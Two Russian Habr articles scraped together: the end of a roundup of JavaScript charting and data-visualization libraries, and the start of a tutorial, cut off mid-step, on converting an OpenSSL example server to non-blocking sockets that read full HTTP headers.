[ECharts](https://github.com/apache/incubator-echarts) — проект Baidu, собравший около 30 тысяч звёзд на GitHub, представляет собой библиотеку для визуализации данных и построения графиков в браузере. Она написана на чистом JavaScript с использованием библиотеки [zrender](https://github.com/ecomfe/zrender), предназначенной для работы с элементом .
Библиотека поддерживает вывод графиков с использованием , SVG (4.0+) и VML. ECharts можно использовать не только при разработке страниц, рассчитанных на настольные или мобильные браузеры, но и для организации эффективного серверного рендеринга. [Вот](http://echarts.baidu.com/echarts2/doc/example-en.html) галерея примеров использования этой библиотеки, с которыми можно поэкспериментировать в интерактивной среде.

*Highcharts JS*
Библиотека [Highcharts JS](https://github.com/highcharts/highcharts) довольно широко используется, она собрала примерно 8 тысяч звёзд на GitHub. Основным применяемым ей механизмом для визуализации данных является технология SVG, с возможностью перехода на VML и на для устаревших версий браузеров. Заявлено, что этой библиотекой пользуются 72 из 100 крупнейших мировых компаний, что, если это действительно так, делает эту библиотеку самым популярным решением для построения графиков среди крупных компаний, таких, как Facebook и Twitter.
5. MetricsGraphics.js
---------------------

*MetricsGraphics.js*
Библиотека [MetricsGraphics.js](https://github.com/metricsgraphics/metrics-graphics) (примерно 7 тысяч звёзд на GitHub) представляет собой решение, оптимизированное в расчёте на визуализацию временных рядов. Она отличается сравнительно маленьким размером (80 Кб в минифицированном виде) и даёт разработчику небольшой, но продуманный набор узкоспециализированных инструментов, среди которых — средства для построения линейных графиков, диаграмм рассеяния, гистограмм, столбчатых графиков, таблиц с данными. [Вот](https://metricsgraphicsjs.org/examples.htm) интерактивная галерея примеров работы с этой библиотекой.
6. Recharts
-----------


*Recharts*
Библиотека [Recharts](https://github.com/recharts/recharts), набравшая почти 10000 звёзд на GitHub — это решение для построения графиков, основанное на React и D3, использование которого выглядит как работа с декларативными React-компонентами. Библиотека даёт в распоряжение разработчика поддержку SVG. Её легковесное дерево зависимостей (основанное на подмодулях D3) поддаётся тонкой настройке через свойства компонентов. [Здесь](http://recharts.org/en-US/examples) можно найти примеры её использования.
7. Raphaël
----------

*Raphaël*
«Векторная» библиотека [Raphaël](https://github.com/DmitryBaranovskiy/raphael) (около 10 тысяч звёзд на GitHub) предназначена для работы с векторной графикой в веб-среде. Она, в качестве базовых технологий для создания графических объектов, использует SVG и VML. В результате графические объекты являются ещё и DOM-объектами, к которым можно подключать, средствами JavaScript, обработчики событий. В настоящее время библиотека поддерживает такие браузеры, как Firefox 3.0+, Safari 3.0+, Chrome 5.0+, Opera 9.5+ и Internet Explorer 6.0+.
7. C3
-----
*[Пример](https://c3js.org/samples/chart_combination.html) использования библиотеки C3*
Библиотека [C3](https://github.com/c3js/c3) (примерно 8 тысяч звёзд на GitHub) основана на D3, она предоставляет разработчику возможность пользоваться классами для всех своих элементов, что позволяет определять собственные стили средствами классов и пользоваться возможностями D3. Кроме того, она поддерживает различные API и коллбэки для организации интерактивного взаимодействия с графиками. Используя их, можно обновлять графики даже после их вывода на страницу. [Вот](https://c3js.org/examples.html) примеры использования этой библиотеки.
8. React-Vis, React Virtualized, Victory
----------------------------------------
*Набор компонентов React-Vis*
Набор компонентов [React-Vis](https://github.com/uber/react-vis) (около 4 тысяч звёзд на GitHub) разработан компанией Uber и предназначен для организации единообразной системы визуализации данных в React-приложениях. Это решение поддерживает представление данных в различных видах, в частности, в виде тепловых карт и диаграмм рассеяния. Для работы с этой библиотекой не требуется предварительное знакомство, скажем, с чем-то вроде D3. Она предоставляет разработчику низкоуровневые модульные строительные блоки вроде осей X/Y.

*Набор компонентов React virtualized*
Набор компонентов [React virtualized](https://github.com/bvaughn/react-virtualized) (около 12 тысяч звёзд на GitHub) предназначен для организации эффективного рендеринга больших наборов табличных данных. Доступны ES6, CommonJS и UMD-сборки React virtualized, проект поддерживает Webpack 4. Если вы собираетесь воспользоваться этим набором компонентов, обратите внимание на раздел [Dependencies](https://github.com/bvaughn/react-virtualized#dependencies) в его документации.
*Коллекция компонентов Victory*
[Victory](https://github.com/FormidableLabs/victory) — это коллекция React-компонентов, предназначенных для визуализации данных с поддержкой интерактивных возможностей. Проект создан силами Formidable Labs, он собрал около 6 тысяч звёзд на GitHub. Victory использует одинаковые API и для обычных React-приложений, и для среды React Native, что облегчает разработку кросс-платформенных решений. Victory предлагает разработчику гибкие и красивые способы использования возможностей React-компонентов для визуализации данных.
9. CartoDB
----------
*Сервис CartoDB*
Платформа [Carto](https://github.com/CartoDB/cartodb) (около 2 тысяч звёзд на GitHub), предназначена для визуализации и анализа геоданных. На эту платформу можно загрузить геоданные (например, в форматах Shapefiles или GeoJSON), визуализировать их, наложить на карту, стилизовать средствами CartoCSS, можно осуществлять поиск по ним с использованием SQL. [Здесь](https://vimeo.com/channels/carto) имеются видеоруководства по работе с этой платформой.
10. RAWGraphs
-------------


*RAWGraphs*
Библиотека [RAWGraphs](https://github.com/densitydesign/raw) с примерно 5 тысячами звёзд на GitHub, предоставляет собой средство, которое позволяет связывать таблицы, содержащие данные, со средствами визуализации. RAWGraphs основана на D3, она позволяет разработчикам создавать собственные векторные визуализации данных. Она работает с табличными данными в разных форматах, поддерживает и данные, которые можно просто скопировать из других приложений. Результаты работы RAWGraphs представлены в формате SVG, их можно редактировать, используя соответствующие приложения, либо использовать на веб-страницах в неизменном виде. [Вот](https://rawgraphs.io/gallery/) примеры использования этой библиотеки.
11. Metabase
------------

*Metabase*
Библиотека [Metabase](https://github.com/metabase/metabase), которая собрала более 11 тысяч звёзд на GitHub, предлагает довольно быстрый и простой способ создания панелей управления, содержащих визуализированные данные, не требующий знания SQL. При этом у библиотеки есть специальный SQL-режим, предназначенный для аналитиков и для людей, профессионально занимающихся обработкой данных. Metabase позволяет [сегментировать](https://metabase.com/docs/latest/administration-guide/07-segments-and-metrics.html) данные, создавая фильтры или наборы фильтров, библиотека поддерживает создание метрик — вычисляемых показателей, к которым приходится достаточно часто обращаться. Среди других возможностей Metabase можно отметить поддержку отправки данных в Slack и обеспечение возможности работы с ними в этой среде с использованием [MetaBot](http://metabase.com/docs/latest/users-guide/11-metabot.html). Эту библиотеку, пожалуй, можно считать отличным инструментом для визуализации данных внутри компаний, хотя надо отметить, что для того, чтобы её освоить, понадобятся некоторые усилия.
Бонусная библиотека: Taucharts
------------------------------

*Taucharts*
Библиотека для визуализации данных Taucharts (около 2 тысяч звёзд на GitHub) основана на библиотеке D3. Она предоставляет разработчику декларативный интерфейс для быстрой организации связи полей данных с визуальными свойствами. Её архитектура позволяет создавать диаграммы, на которых переменные группируются с использованием координат X и Y ([facet charts](https://api.taucharts.com/basic/facet.html)). Taucharts позволяет расширять поведение диаграмм благодаря плагинам, подходящим для повторного использования.
Итоги
-----
Мы рассмотрели JavaScript-библиотеки для визуализации данных, которые можно использовать при разработке веб-приложений. Учитывая то, что мы говорили о роли данных в современном мире, неудивительно то, что существует огромное количество решений для визуализации данных. Поэтому вот ещё несколько подобных библиотек (изучая их, обратите внимание на то, что некоторые из них давно не обновлялись):
* [plotly.js](https://github.com/plotly/plotly.js)
* [chartist-js](https://github.com/gionkunz/chartist-js)
* [semiotic](https://github.com/emeeks/semiotic)
* [nvd3](https://github.com/novus/nvd3)
* [viser](https://github.com/viserjs/viser)
* [tui.charts](https://github.com/nhnent/tui.chart)
* [datamaps](https://github.com/markmarkoh/datamaps)
* [shetsee.js](https://github.com/jlord/sheetsee.js)
* [BizCharts](https://github.com/alibaba/BizCharts)
* [sigma-js](https://github.com/jacomyal/sigma.js)
* [vis](https://github.com/almende/vis)
**Уважаемые читатели!** Какие библиотеки вы используете для визуализации данных в своих веб-проектах?
[](https://ruvds.com/ru-rub/#order) | https://habr.com/ru/post/423983/ | null | ru | null |
# Кроссплатформенный https сервер с неблокирующими сокетами
Эта статья является продолжением моей статьи [Простейший кросcплатформенный сервер с поддержкой ssl](http://habrahabr.ru/post/211474/).
Поэтому для того, чтобы читать дальше очень желательно прочитать хотя бы часть предыдущей статьи. Но если не хочется, то вот краткое содержание: я взял из исходников OpenSSL файл-пример «serv.cpp» и сделал из него простейший кроссплатформенный сервер, который умеет принимать от клиента один символ.
Теперь я хочу пойти дальше и заставить сервер:
1. Принять от браузера весь http заголовок.
2. Отправить браузеру html страницу на которую будет выведен http заголовок.
3. Кроме этого, я хочу чтобы сокеты не блокировали процесс сервера и для этого я переведу их в так называемый «неблокирующий режим».
Для начала мне понадобится модифицированный в предыдущей статье файл serv.cpp.
Первое, что нужно сделать — написать кроссплатформенные макросы для перевода сокетов в неблокирующий режим:
для этого строки кода
```
#ifndef WIN32
#define closesocket close
#endif
```
меняем на следующие:
```
#ifdef WIN32
#define SET_NONBLOCK(socket) \
if (true) \
{ \
DWORD dw = true; \
ioctlsocket(socket, FIONBIO, &dw); \
}
#else
#include
#define SET\_NONBLOCK(socket) \
if (fcntl( socket, F\_SETFL, fcntl( socket, F\_GETFL, 0 ) | O\_NONBLOCK ) < 0) \
printf("error in fcntl errno=%i\n", errno);
#define closesocket(socket) close(socket)
#endif
```
Готово! Теперь, чтобы перевести «слушающий» сокет в неблокирующий режим, достаточно сразу после строки
```
listen_sd = socket (AF_INET, SOCK_STREAM, 0); CHK_ERR(listen_sd, "socket");
```
вставить строку:
```
SET_NONBLOCK(listen_sd);
```
Tеперь «слушающий» сокет неблокирующий и функция accept вернет управление программе сразу же после вызова.
Вместо дескриптора сокета accept теперь вернет значение (-1).
Таким образом, в неблокирующем режиме нам нужно вызывать функцию accept в бесконечном цикле, пока она не вернет дескриптор сокета
```
int sd = -1;
while(sd == -1)
{
Sleep(1);
#ifdef WIN32
sd = accept (listen_sd, (struct sockaddr*) &sa_cli, (int *)&client_len);
#else
sd = accept (listen_sd, (struct sockaddr*) &sa_cli, &client_len);
#endif
}
```
Чтобы программа не грузила на 100% процессор, я добавил в цикле Sleep(1). В Windows это означает перерыв на 1 миллисекунду. Чтобы это работало в Linux, добавьте в начале файла:
```
#ifndef WIN32
#define Sleep(a) usleep(a*1000)
#endif
```
Теоретически, вместо бесконечного цикла, можно с помощью функции select и ее более мощных аналогов, ждать пока сокет listen\_sd станет доступен для чтения, а лишь потом один раз вызвать accept. Но лично я не вижу в моем способе с циклом никаких особых недостатков.
Итак, программа выйдет из цикла когда клиент подключится. Сокет sd в теории должен автоматически стать неблокирующим, но практика показывает, что для надежности лучше в конце цикла все-таки вызвать макрос
```
SET_NONBLOCK(sd);
```
Теперь, когда сокет для общения с клиентом неблокирующий, функция
```
err = SSL_accept (ssl);
```
не будет подвешивать процесс, а вернется сразу после вызова с значением err = SSL\_ERROR\_WANT\_READ или SSL\_ERROR\_WANT\_WRITE
чтобы принять зашифрованное сообщение, нам понадобится еще один бесконечный цикл:
```
while(1)
{
Sleep(1);
err = SSL_accept (ssl);
const int nCode = SSL_get_error(ssl, err);
if ((nCode != SSL_ERROR_WANT_READ) && (nCode != SSL_ERROR_WANT_WRITE))
break;
}
CHK_SSL(err);
```
Лишь когда программа выйдет из этого цикла, можно быть уверенными, что зашифрованное соединение установлено и можно начинать прием и отправку сообщений.
Мы будем подключаться к серверу с помощью браузера, поэтому сообщения клиента состоят из http заголовка и тела запроса.
При этом http заголовок должен заканчиваться строкой "\r\n\r\n".
Исправим наш код так, чтобы сервер читал весь http заголовок, а не только его первую букву.
Для того, чтобы сократить код, я предлагаю воспользоваться замечательной библиотекой STL:
1. Добавим три заголовочных файла:
```
#include
#include
#include
```
2. Заменим строки
```
err = SSL_read (ssl, buf, sizeof(buf) - 1); CHK_SSL(err);
buf[err] = '\0';
printf ("Got %d chars:'%s'\n", err, buf);
```
на следующий код:
```
std::vector vBuffer(4096); //выделяем буфер для входных данных
memset(&vBuffer[0], 0, vBuffer.size()); //заполняем буфер нулями
size\_t nCurrentPos = 0;
while (nCurrentPos < vBuffer.size()-1)
{
err = SSL\_read (ssl, &vBuffer[nCurrentPos], vBuffer.size() - nCurrentPos - 1); //читаем в цикле данные от клиента в буфер
if (err > 0)
{
nCurrentPos += err;
const std::string strInputString((const char \*)&vBuffer[0]);
if (strInputString.find("\r\n\r\n") != -1) //Если найден конец http заголовка, то выходим из цикла
break;
continue;
}
const int nCode = SSL\_get\_error(ssl, err);
if ((nCode != SSL\_ERROR\_WANT\_READ) && (nCode != SSL\_ERROR\_WANT\_WRITE))
break;
}
```
В этом цикле сервер читает данные от клиента до тех пор, пока не получит символы конца http заголовка "\r\n\r\n", либо пока место в буфере не кончится.
Буфер мне удобно выделять как std::vector хотя бы потому, что не нужно отдельной переменной для запоминания его длины.
После выхода из цикла в буфере должен храниться весь http заголовок и, возможно, часть тела запроса.
3. Отправим браузеру html страницу, в которую напишем http заголовок его запроса.
Заменим строку
```
